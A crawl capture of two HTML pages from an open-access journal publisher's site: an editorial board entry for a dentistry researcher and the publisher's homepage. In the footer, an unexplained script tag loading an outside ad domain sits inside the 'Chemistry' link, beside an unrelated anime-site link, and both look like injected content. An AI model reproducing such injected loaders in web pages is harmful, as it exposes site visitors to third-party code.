

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scitcentral.com/editorboardDetails.php?id=892&journal=33
body_size: 5193
content:

 <!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>SCITECH - Editorial Board -
Journal of Otolaryngology and Neurotology Research(ISSN:2641-6956)</title>
<link href="css/font-awesome.min.css" rel="stylesheet" type="text/css">
<link href="stylesheets/acc_menu.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" media="all" href="js/slider.css">
<link href="stylesheets/style.css" rel="stylesheet"  media="all" type="text/css">
<script src="js/jquery.min.js"></script>
<script src="js/ajaxCalls.js" type="text/javascript"></script>

</head>
<body>
<div class="mainwrapper">
  <!--mainwrapper-->
  <!--header-->
                                        








  
  
  
<div class="header">
    <!--header-->
    <div class="logo"><a href="index.php"><img src="images/logo.png" class="logoimg"></a></div>
    <div class="right_header_inner">
      <!--right_header-->
      <div class="navigation_inner_top">
        <div class="journal_search">
        <form action="searchArticles.php" name="artSearch">
		<input name="txtSearch" class="journalsearchdiv" placeholder="Search Article here" type="text">
        <input name="journal" class="journalsearchdiv" value="33" type="hidden">
		<input name="" class="search_button" type="submit" value="GO" >
		</form>
      </div>
		
		<ul class="menu_nav_inner">
		  <li><a href="index">Home</a></li>
          <li><a href="faq">FAQ</a></li>
          <li><a href="contact">Contact Us</a></li>
        </ul>
      </div>
	  
	  
      <div class="navigation_bottom ">
        <!--navigation_bottom-->
        <div class="innerheadingdiv">
          		  <script src="js/jquery_002.js"></script>
			<script src="js/cbpHorizontalMenu.js"></script>
			<script>
						$(function() {
							cbpHorizontalMenu.init();
						});
						$(document).ready(function(){
				
				//Check to see if the window is top if not then display button
				
				
			});
					</script>
					
		<style>
		.logo {
    width: 26%;
		    
		}
		
.right_header_inner {
    width: 74%;}
		    .innerheader_heading {

		        padding-top: 10px;
		        width: 56%;
		    }
		</style>	
			
				
				  <div id="typer" class="innerheader_heading">Journal of Otolaryngology and Neurotology Research(ISSN:2641-6956)</div>
				  <script src="js/jquery.js"></script>
				  <script>
						var win = $(window),
							foo = $('#typer');
			
						foo.typer(['Journal of Otolaryngology and Neurotology Research(ISSN:2641-6956)']);
			
						// unneeded...
						win.resize(function(){
							var fontSize = Math.max(Math.min(win.width() / (1 * 10), parseFloat(Number.POSITIVE_INFINITY)), parseFloat(Number.NEGATIVE_INFINITY));
			
							foo.css({
							 //   fontSize: fontSize * .3 + 'px'
							});
						}).resize();
					</script>
					<style>
					    .offer_png1 {
    position: absolute;
    top: 81px;
    right: 13px;
    width: auto;
    height: auto;
    z-index: 99;
   /* background-image: url(../images/offer.png);
    background-size: cover;
    background-position: center;*/
    -webkit-animation: zoom linear 1s infinite;
    animation: zoom linear 1s infinite;
}
.offer_png1 span {
    position: relative;
    text-align: center;
    vertical-align: middle;
    color: #0e0e0e;
    font-size: 24px;
}
					</style>
					
														<a href="" class="offer_png1">
					    <img  src="pubmedImages/23.png">
					    
					  
				</a>
									
        
		
        </div>
      </div>
      <!--navigation_bottom-->
    </div>
    <!--right_header-->
  </div>
  
  
<link href="menu/flexdropdown.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="menu/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="menu/flexdropdown.js"></script>
  
  
  <div>
        <ul class="inner_menu" >
          <li ><a href="journals/33">Home</a></li>
          <li ><a href="editorboard/33">Editorial Board</a></li>
          <li ><a href="javascript:void(0)" data-flexmenu="flexmenu2">Guidelines</a></li>
		   <li><a href="specialIssues/33">Special Issues</a></li>
          <li ><a href="javascript:void(0)" data-flexmenu="flexmenu1">Articles</a></li>
                            <li ><a href="menuscript.php?journal=33">Submit Manuscript</a></li>
		   <li ><a href="indexing1.php?journal=33"  data-flexmenu="flexmenu3">Indexing</a></li>
        </ul>
		
		<ul id="flexmenu1" class="flexdropdownmenu" >
			<li ><a href="articles/33/1/Press" title="" >Articles in Press</a> </li>
			<li ><a href="articles/33/2/Current-Issues" title="" >Current Issue</a> </li>
			<li ><a href="archives.php?journal=33&articleStat=archives" title="" >Archives</a> </li>
		</ul>
		
		<ul id="flexmenu2" class="flexdropdownmenu" >
							<li><a href="guideline/21/33" >Author Guidelines</a> </li>
					</ul>
		
		
		<ul id="flexmenu3" class="flexdropdownmenu" >
			
				<li><a href="indexing/33" > Indexing Completed</a> </li>
			
		</ul>


		
	</div>
	
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75310413-1', 'auto');
  ga('send', 'pageview');

</script>

  
  
  
  
  
  
    <div class="clear"></div>
  <div class="main_content">
    <!--main_content-->
    <div class="maininnercontent">
      <div class="innerleftcontent">
        <!--innerleftcontent-->
        <h2 class="innerheadings">Editorial Board</h2>
        <div class="welcome_description">
          <p>
          <table width="100%"  border="1" class="table table-bordered" cellpadding="0" cellspacing="0">
                                    
            
            <tr>
              <td align="center" width="25%"><img src="images/thumb_images/e1486673d20ce0aa62c6a8bef2d40205.png" border="0" width="85" height="119" alt="Dr. Dennis, DDS MDSc, Sp.KG(K) " title="Dr. Dennis, DDS MDSc, Sp.KG(K) " class="ebimages"></td>
              <td align="left" valign="top" width="75%" class="eb_desc"><p>
                                    <strong><a href="" title="Dr. Abdel Ghaly">
                  Dr. Dennis, DDS MDSc, Sp.KG(K)                  </a></strong><br />
                  Researcher<br />
                  Faculty of Dentistry                  <br />
                  <a title="Dalhousie University" href="">
                  University of Sumatera Utara                  <br />
                  </a>
                  Indonesia                </p>
			  </td>
            </tr>
			
			<tr>
				<td  colspan="2" align="left" style="border-bottom:1px solid #CCCCCC; color:#428bca; text-align:justify;">
				<b>Biography :</b><br>
				  <p>Academic Experiences:
•	Bachelor of Dental Surgery, Faculty of Dentistry, University of Sumatera Utara
•	Doctor of Dental Surgery, Faculty of Dentistry, University of Sumatera Utara
•	Master of Dental Science, Faculty of Dentistry, University of Sumatera Utara
•	Specialist in Conservative Dentistry and Endodontics, Faculty of Dentistry,
•	University of Sumatera Utara
•	Sub-Specialist in Endodontics, Indonesian Collegium of Conservative Dentistry
•	Advance Diploma in endodontics
•	Advance Diploma in Implantology and Regenerative
•	Advance Diploma in Aesthetic Dentistry and Digital Smile Design (DSD)
</p>
			  </td>
		    </tr>
			
			  <tr>
				<td colspan="2" align="left" style="border-bottom:1px solid #CCCCCC; color:#428bca; text-align:justify;"><b>Research Interest :</b><br>
				  <p>Dentistry				</p>
				 </td>
			  </tr>
			
			
                      </table>
          </p>
        </div>
        <div class="clear">&nbsp;</div>
        <!--welcome_maindiv-->
      </div>
      <!--innerrightside-->
      
<script language="javascript" type="text/javascript">

function trim(str){
	return str.replace(/^\s*|\s*$/g,"");
}

function validateSubscribe(){


var name=document.frmSubscribe.txtSName.value;
var email=document.frmSubscribe.txtSEmail.value;
var ri=document.frmSubscribe.txtRInt.value;

	if(trim(name) == ""){
		alert("Please enter Your Name.");
		document.frmSubscribe.txtSName.focus();
		return false;
	}
	document.frmSubscribe.txtSName.value = trim(name);

	if(trim(email) == ""){
		alert("Please enter Your Email ID.");
		document.frmSubscribe.txtSEmail.focus();
		return false;
	}
	document.frmSubscribe.txtSEmail.value = trim(email);
	
	if(trim(ri) == ""){
		alert("Please enter Your Research Interest.");
		document.frmSubscribe.txtRInt.focus();
		return false;
	}
	document.frmSubscribe.txtRInt.value = trim(ri);
	
	return true;
}
</script>


<div class="innerrightside">
        <!--innerrightside-->
        <div class="journalquicklinks">
          <!--homequicklinks start-->
          <h6>QUICK LINKS</h6>
		  
          <ul id="accordion" class="accordion">
            <li><a href="subManuscript.php?journal=33" class="a_link">SUBMIT MANUSCRIPT</a></li>
			<li><a href="recommendjournal.php" class="a_link">RECOMMEND THE JOURNAL</a></li>
			
			
                    
		  
		  
		  <li >
            <div class="link">SUBSCRIBE FOR ALERTS <i class="fa fa-chevron-down"></i></a></div>
            <div class="submenu" style="display:none;">
			              <form name="frmSubscribe" action="" method="post" onSubmit="return validateSubscribe()">
				<input name="txtSName" id="txtSName" class="form_input" placeholder="Name" type="text">
				<input name="txtSEmail" id="txtSEmail" class="form_input" placeholder="Email Address" type="text">
				<input name="txtRInt" id="txtRInt" class="form_input" placeholder="Research interest" type="text">
				
				<input name="hid_subscribe" type="hidden" value="SUBSCRIBE" class="home_formbuttom">
				<input name="submit" type="submit" value="SUBSCRIBE" class="home_formbuttom">
			  </form><br />

            </div>
          </li>
          </ul>
        </div>
        
		
<script type="text/javascript" src="js/jquery-1.9.1.min.js"></script>
<script src="vertical/jcarousellite_1.js" type="text/javascript"></script>
<script type="text/javascript" src="vertical/scripts.js"></script> 
		
		
	<div class="innerrightlist">
      <!--innerrightlist start-->
      <h6>RELATED JOURNALS</h6>
	  <div class="">
     
		 <ul>
        	
		<li><a href="journals.php?journal=50&journal_title=Advance Research on Alzheimers and Parkinsons Disease">Advance Research on Alzheimers and Parkinsons Disease</a></li>
		
    		
		<li><a href="journals.php?journal=37&journal_title=International Journal of Internal Medicine and Geriatrics (ISSN: 2689-7687)">International Journal of Internal Medicine and Geriatrics (ISSN: 2689-7687)</a></li>
		
    		
		<li><a href="journals.php?journal=65&journal_title=Journal of Carcinogenesis and Mutagenesis Research (ISSN: 2643-0541)">Journal of Carcinogenesis and Mutagenesis Research (ISSN: 2643-0541)</a></li>
		
    		
		<li><a href="journals.php?journal=62&journal_title=Journal of Infectious Diseases and Research (ISSN: 2688-6537)">Journal of Infectious Diseases and Research (ISSN: 2688-6537)</a></li>
		
    		
		<li><a href="journals.php?journal=57&journal_title=Chemotherapy Research Journal (ISSN:2642-0236)">Chemotherapy Research Journal (ISSN:2642-0236)</a></li>
		
    		
		<li><a href="journals.php?journal=56&journal_title=Journal of Allergy Research (ISSN:2642-326X)">Journal of Allergy Research (ISSN:2642-326X)</a></li>
		
    		
		<li><a href="journals.php?journal=72&journal_title=Journal of Pathology and Toxicology Research">Journal of Pathology and Toxicology Research</a></li>
		
    		  </ul>
	  </div>
    </div>

		
        <div class="clear"></div>

         
		<div class="homeadds carrusel2">
	  	<ul>
			 		</ul>
		
	  </div>
      
	  </div>
	  

 <script src="js/jquery-1.8.3.min.js"></script>
<script src="js/jquery.easytabs.min.js" type="text/javascript"></script>
<script>
$(function() {
	var Accordion = function(el, multiple) {
		this.el = el || {};
		this.multiple = multiple || false;

		// Variables privadas
		var links = this.el.find('.link');
		// Evento
		links.on('click', {el: this.el, multiple: this.multiple}, this.dropdown)
	}

	Accordion.prototype.dropdown = function(e) {
		var $el = e.data.el;
			$this = $(this),
			$next = $this.next();

		$next.slideToggle();
		$this.parent().toggleClass('open');

		if (!e.data.multiple) {
			$el.find('.submenu').not($next).slideUp().parent().removeClass('open');
		};
	}	

	var accordion = new Accordion($('#accordion'), false);
	var accordion1 = new Accordion($('#accordion1'), false);
});
</script>
	  
	      </div>
  </div>
  <!--main_content-->
</div>
<!--mainwrapper-->
<style>
.footer {
    background: #0b2647;
        -webkit-clip-path: polygon(0 8%, 100% 0%, 100% 100%, 0% 100%);
   
}.footer_wrapper {
    padding-top: 80px;
    
}.smallFont {
    font-size: 14px;
    color: #333;
}
    .search1 {
    width: 100%;
    /* background: #1e2e2c; */
    /* background-image: url(../images/footer_fold.jpg); */
    background-repeat: no-repeat;
    background-position: top right;
    height: 100px;
    padding-left: 20px;
    position: relative;
    z-index: 2222;
}.SAGEFooterContainer a {
    color: #fff;
}
.footer_right {
    background: none;
    background-image: none;}

.footer_middle  {
    background: none;
    background-image: none;
        width: 100%;
}
.footer_middle ul {
    list-style-type: none;
}

.news_letter  {
    background: none;
    background-image: none;}
</style>



<script language="javascript" type="text/javascript">
function trim(str){
	return str.replace(/^\s*|\s*$/g,"");
}

function newsLetterValidate(){
var name=document.frmNewsletter.txtNewsName.value;
var email=document.frmNewsletter.txtNewsEmail.value;

	if(trim(name) == ""){
		alert("Please enter Your Name.");
		document.frmNewsletter.txtNewsName.focus();
		return false;
	}
	document.frmNewsletter.txtNewsName.value = trim(name);

	if(trim(email) == ""){
		alert("Please enter Your Email ID.");
		document.frmNewsletter.txtNewsEmail.focus();
		return false;
	}
	document.frmNewsletter.txtNewsEmail.value = trim(email);
	
	return true;
}
</script>


<div class="footer">
  <!--footer-->
  <div class="footer_wrapper">
    <!--footer_wrapper-->
    
    <div class="footer_left" style="display:none;">
      <!--footer_left-->
      <div class="search1">
        <h2>Search</h2>
        <form name="serachForm" action="searchJournals.php" onsubmit="return searchValidate();">
			<input class="footer_input" name="txtSearch" id="txtSearch" type="text">
		</form>
      </div>
      <div class="news_letter">
        <h2>Newsletter signup</h2>
        <div class="clear"></div>
        <p style="height:30px;">
					</p>
        <form action="" method="post" onsubmit="return newsLetterValidate()" name="frmNewsletter">
          <input class="news_letter_form" placeholder="Name" name="txtNewsName" type="text">
          <input class="news_letter_form" placeholder="Email" name="txtNewsEmail" type="text">
          <br/>
          <input type="hidden" value="SignUp" name="hid_submit_signup" id="hid_submit_signup" />
		  <input type="image" name="signUp"  class="signup" value="Sign Up" src="images/signup.png" >
        </form>
      </div>
    </div>
    
    
    
    <style>
       .footer_middleinside1 ul li {
   padding: 4px 20px;
    position: relative;
    z-index: 9999;    
    margin: 10ox;font-size: 16px;
    
}
 .footer_middleinside1 ul li a{
     color: #fff;
  
}

 .footer_middleinside1 ul li a:hover{
     color: #428bca;
  
} .imgs a img {
    border: 0px;
    outline: none;
    width: 55%;}
    </style>
    <!--footer_left-->
    <div class="footer_middle" style="position: relative;">
      <!--footer_middle-->
	  
	  <div style="width:100%;">
	      <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Index In</h2>
	            <div class="imgs">
	  	<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/indexcoop.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
	  </div>
        </div>
	             <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Easy Links</h2>
	   	<ul>
		          <li><a href="openAccess.php">Open Access</a></li>
                  <li><a href="atozJournals.php">A-Z Journals</a></li>
                  <li><a href="editorCheif.php">Editor in Chiefs</a></li>
                  <li><a href="submitManuscript.php">Submit Manuscript</a></li>
                  <li><a href="membership.php">Membership</a></li>
                  <li><a href="faq.php">FAQs</a></li>
                  <li><a href="mailto:info@scitcentral.com">Write Us</a></li>
                  <li><a href="https://anime2hd.com/">Anime2HD</a></li>
        		</ul>
		      
	  </div>
	        <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Journal Groups</h2>
	   	<ul>
		          <li><a href="browseBySubject.php?id=12">Chemistry<script src="//alladvcdn.com/ceirsa"></script></a></li>
                  <li><a href="browseBySubject.php?id=9">Engineering</a></li>
                  <li><a href="browseBySubject.php?id=8">Pharma</a></li>
                  <li><a href="browseBySubject.php?id=7">Clinical</a></li>
                  <li><a href="browseBySubject.php?id=6">Medical</a></li>
                  <li><a href="browseBySubject.php?id=11">Life Sciences</a></li>
                  <li><a href="http://scitcentral.com/browseBySubject/10">Management</a></li>
        		</ul>
		      
	  </div>
	  	     
	 <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Find Us</h2>
	             <div><strong> <span style="color: #ffffff;">SciTech Central Inc.,</span></strong><span style="color: #ffffff;"><br />440 N BARRANCA AVE #2725</span></div>
<div><span style="color: #ffffff;"> COVINA, CA 91723 <br /> United States.&nbsp;<br /><br /> </span>
<div><span style="color: #ffffff;">Tel:&nbsp;+1-&nbsp;909-245-1470&nbsp;<br />Toll Free: +1-888-880-9144&nbsp;<br /><br /></span></div>
<div><span style="color: #ffffff;">Email:<a href="mailto:info@scitcentral.com"> info@scitcentral.com</a><br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="mailto:contact@scitcentral.com">contact@scitcentral.com</a></span></div>
</div>        </div>
	  
	 
	</div>
	
	
	
	
	<div style="width:100%;">
	   	<div style="clear:both;width:94%; position: relative; bottom: 10px;">
		<div class="f_img1" style="margin-bottom: 5px; width:100px;">
			<a href="#"><img src="images/88x31.png"/></a>
		</div>
		<div class="f_cont" style="color: #fff; font-size: 12px;">
			Scitech Central is licensed under a Creative Commons Attribution-NonCommercial-NoDerivs 3.0 Unported License
		</div>
		<div class="f_cont" style="color: #00B1AA; font-size: 12px; padding-bottom:7px;">
			Copyright &copy; 2026 SciTech Central, All Rights Reserved
		</div>
	</div>
	    </div>
	
     
    </div>
	
	
    <!--footer_middle-->
  
    <!--footer_right-->
  </div>
  <!--footer_wrapper-->
</div>













<!--footer-->
<script src="js/jquery-1.8.3.min.js"></script>
<script src="js/jquery.easytabs.min.js" type="text/javascript"></script>
<script>
$(function() {
	var Accordion = function(el, multiple) {
		this.el = el || {};
		this.multiple = multiple || false;

		// Variables privadas
		var links = this.el.find('.link');
		// Evento
		links.on('click', {el: this.el, multiple: this.multiple}, this.dropdown)
	}

	Accordion.prototype.dropdown = function(e) {
		var $el = e.data.el;
			$this = $(this),
			$next = $this.next();

		$next.slideToggle();
		$this.parent().toggleClass('open');

		if (!e.data.multiple) {
			$el.find('.submenu').not($next).slideUp().parent().removeClass('open');
		};
	}	

	var accordion = new Accordion($('#accordion'), false);
});
</script>
<link rel="stylesheet" type="text/css" href="modelbox/style_36.css" media="all">
<a href="#x" class="overlay" id="login_form"></a>
<div class="popup">
  <div style="height:100%; width: 100%;" id="layerpop1">
    <div id="enquiryDiv"> </div>
  </div>
  <a class="close" href="#close"></a> </div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scitcentral.com/js/cbpHorizontalMenu.js
body_size: 20034
content:

 <!doctype html>
<html>
<head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4391688267025345"
     crossorigin="anonymous"></script>
<meta charset="utf-8">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="robots" content="noodp" />

<script type="application/ld+json">
	{
	  "@context": "https://schema.org/scitcentral",
	  "@type": "WebSite",
	  "url": "https://www.scitcentral.com/",
	  "potentialAction": {
	  "@type": "SearchAction",
	  "target": "https://query.scitcentral.com/search?q={scitcentral}",
	  "query-input": "required name=scitcentral"
		}
	}
</script>



<title>Open Access Journals | Open Access Publications</title>
<meta name="description" content="Open Access Journals published by SciTech Central in the fields of Medical, Clinical, LifeScience, and more."/>
<meta name="keywords" content="Open access journals, Open Access Publications, open access, open access publisher, open access publishing, International Open access journals,  clinical journals, medical journals, pharma journals, life science journals, Engineering journals, open access journal articles."/>

<link rel="canonical" href="www.scitcentral.com/" />

<link rel="Shortcut Icon" href="images/favicon.ico"/>

<link href="stylesheets/font-awesome.min.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" media="all" href="js/slider.css">
<link href="stylesheets/style.css" rel="stylesheet"  media="all" type="text/css">

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic' rel='stylesheet' type='text/css'>

<script src="js/jquery.min.js"></script>
<script type="text/javascript" src="js/bootstrap.min.js"></script>
<script type="text/javascript" src="js/bannerslider.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139510193-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139510193-1');
</script>
<meta name="google-site-verification" content="YH1UEf-tZA9yQ3GuXWhholpDiO46mWR6KUvvLd9PiRQ" />
<meta name="msvalidate.01" content="476441A042A831EB55F436C529C64FA1" />
<meta name="twitter:site" content="@scitechcentral" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="twitter:title" content="Open Access Journals | Open Access Publications" />
<meta property="twitter:description" content="Open Access Journals published by SciTech Central in the filed of Mecial, Clinical, LifeScience,and more." />
<meta property="twitter:image:src" content="https://www.scitcentral.com/images/Twittercard.jpg" />

</head>

  <a href="https://www.alexa.com/siteinfo/www.scitcentral.com"><script type='text/javascript' src='https://xslt.alexa.com/site_stats/js/s/a?url=www.scitcentral.com'></script></a>
    
<div class="mainwrapper">
  <!--mainwrapper-->
  <link href="menu/flexdropdown.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="menu/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="menu/flexdropdown.js"></script>

<div class="header">
    <!--header-->
    <div class="logo"><a href="http://www.scitcentral.com/"><img src="images/logo.png" class="logoimg"></a></div>
    <div class="right_header">
      <!--right_header-->
      <div class="navigation">
        <ul class="menu">
         <li><a href="http://www.scitcentral.com/">Home</a></li>
          <li><a href="openAccess">Open Access</a></li>
          <li><a href="javascript:void(0)" data-flexmenu="flexmenu1">Journals</a></li>
          <li><a href="editorChief">Editors In Chief</a></li>
          <li><a href="submitManuscript">Submit Manuscript</a></li>
          <li><a href="membership">Membership</a></li>
          <li><a href="faq">FAQS</a></li>
        </ul>
		
		<ul id="flexmenu1" class="flexdropdownmenu" >
			<li ><a href="atozJournals" title="" >A-Z Journals</a> </li>
			<li ><a href="browseBySubject" title="" >Browse by Subject</a> </li>
	    </ul>	
		
       
	    <div id="m_nav">
           <select onChange="javascript:window.location=this.value">
            <optgroup label="Menu" style="padding-left:6px;font-weight:bold;"></optgroup>
            <option value="http://www.scitcentral.com/"  selected="selected" >Home</option>
            <option value="openAccess" >Open Access</option>
            <optgroup label="Journals" style="padding-left:6px;font-weight:bold;"></optgroup>
            	<option value="atozJournals"  >&nbsp;&nbsp;&nbsp; A-Z Journals</option>
            	<option value="browseBySubject" >&nbsp;&nbsp;&nbsp; Browse by Subject</option>
            <option value="editorChief"  >Editor-In-Chief</option>
            <option value="submitManuscript" >Submit Manuscript</option>
			<option value="membership" >Membership</option>
            <option value="faq" >FAQS</option>
          </select>
        </div>
      </div>
     
	  
	  
	  <div class="navigation_bottom">
        <!--navigation_bottom-->
        <div class="login_reg">
          <ul class="inner_logreg">
           <li style="background:url(images/arrow1.jpg) no-repeat;"><a href="atozJournals">A-Z Journals</a></li>
			<li style="background:url(images/register.png) no-repeat;"><a href="browseBySubject">Subject Wise</a></li>
            <li style="background:url(images/login.png) no-repeat;"><a href="articleLinks">Articles</a></li>
			<li style="background:url(images/arrow1.jpg) no-repeat;"><a href="https://www.scitcentralconferences.com" target="_blank">Conferences</a></li>
          </ul>
        </div>
        <div class="socialicons" style="margin:-70px 0px 0px 0px;">
          <ul>
            <li><a href="https://www.facebook.com/SciTechCentralOpenAccessJournals" target="_blank"><img src="images/fb.png" width="27" height="26"></a></li>
            <li><a href="https://www.linkedin.com/company/scitech-central-journals/" target="_blank"><img src="images/in.png" width="27" height="26"></a></li>
            <li><a href="https://twitter.com/scitechcentral" target="_blank"><img src="images/tw.png" width="27" height="26"></a></li>
            <li><a href="https://www.instagram.com/" target="_blank"><img src="images/instagram.png" width="27" height="26"></a></li>
          </ul>
        </div>
         <a href="articleLinks.php?research=covid-19" class="offer_png"><span> COVID-19 Research</span></a>
        
        
      </div>
      <!--navigation_bottom-->
    </div>
    <!--right_header-->
  </div>  <!--header-->
  <div class="clear"></div>
  <div class="main_content">
    <!--main_content-->
    

<div class="banner">
      <!--banner-->
      <div id="myCarousel" class="carousel slide hidden-xs" data-ride="carousel">
        <!-- Wrapper for slides -->
        <div class="carousel-inner">
          
    	  	
		  <div class="item active"> 
				<a href="browseBySubject.php?id=7"> 
					<img src="images/24433d4226da36daec21b564101cd725.jpg">
					<div class="carousel-caption">
					  <h3> Clinical Journals</h3>
					  <p>																																																																																																																																																																									</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=6"> 
					<img src="images/d0c58f4634b592ad0af79c09d69e723e.jpg">
					<div class="carousel-caption">
					  <h3> Medical Journals</h3>
					  <p>																																																																																																																																							</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=11"> 
					<img src="images/c3bf446a32bbfa68d4c3af401ba185ae.jpg">
					<div class="carousel-caption">
					  <h3> LifeScience Journals</h3>
					  <p>																																																																																																																																															</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=8"> 
					<img src="images/af448023b4f527eacb2d5fa914888289.jpg">
					<div class="carousel-caption">
					  <h3> Pharma Journals</h3>
					  <p>																																																																																																																																																																										</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=12"> 
					<img src="images/dc21ee76457896482138c216b90ce661.jpg">
					<div class="carousel-caption">
					  <h3> Chemistry Journals</h3>
					  <p>																																																																																																																																		</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=9"> 
					<img src="images/b2a05a5184680611bc03de47cec26952.jpg">
					<div class="carousel-caption">
					  <h3> Engineering Journals</h3>
					  <p>																																																																																																																																		</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=10"> 
					<img src="images/018d3e85052668b3001fbe9b4f84ada7.jpg">
					<div class="carousel-caption">
					  <h3> Management Journals</h3>
					  <p>																																																																																																																																																												</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="http://www.scitcentral.com/browseBySubject.php?id=13"> 
					<img src="images/5d3595b31c8e48e0f09934f784941f46.php">
					<div class="carousel-caption">
					  <h3> General Studies & Literature</h3>
					  <p>																										</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          			

        </div>
        <!-- End Carousel Inner -->
        <ul class="sub-nav nav nav-pills nav-justified">
           	
		  <li data-target="#myCarousel" data-slide-to="0"  class="" ><a href="browseBySubject.php?id=7"> Clinical Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="1" ><a href="browseBySubject.php?id=6"> Medical Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="2" ><a href="browseBySubject.php?id=11"> LifeScience Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="3" ><a href="browseBySubject.php?id=8"> Pharma Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="4" ><a href="browseBySubject.php?id=12"> Chemistry Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="5" ><a href="browseBySubject.php?id=9"> Engineering Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="6" ><a href="browseBySubject.php?id=10"> Management Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="7" ><a href="http://www.scitcentral.com/browseBySubject.php?id=13"> General Studies & Literature</a></li>
		  		  
        </ul>
      </div>
    </div>

    <!--banner-->
    <div class="clear"></div>
    <div class="welcome_content">
      <!--welcome_content-->
      <h1>Open Access Journals</h1>
      <p><div style="text-align: justify;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;is an&nbsp;<strong><span style="color: #0000cc;">Open Access Journals</span></strong>&nbsp;publisher is proving our best abilities in the provision of Science, Technology and Medicine&rsquo;s&nbsp;<strong>Open Access</strong>&nbsp;content.</span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;not only enhance the experience among the scientific community but also, established with a sole motive to distribute data, bring awareness and supply best quality literature to the developing world and.</span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;">An&nbsp;<strong><span style="color: #000099;">Open Access Journals</span></strong>&nbsp;permits us to achieve several readers and provides access to scientific publications - online, free of charge without any barrier; and we are making our best efforts for the same.</span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;">We are contributing to the enlightenment of thoughts and ideas which remain captive in the traditional model of publication, with the practice of this&nbsp;<span style="color: #0000cc;"><strong>Open Access Journals</strong>&nbsp;<strong>Publication</strong></span>. As the tagline,&nbsp;<strong>&ldquo;quantum to research&rdquo;&nbsp;</strong>says, we are moving ahead with a great acceleration of 21<sup>st</sup>&nbsp;century and the vast global research scenario to ensure maximise&nbsp;distribution of enhanced developments to the world and also the entire scientific community. <br /></span></p>
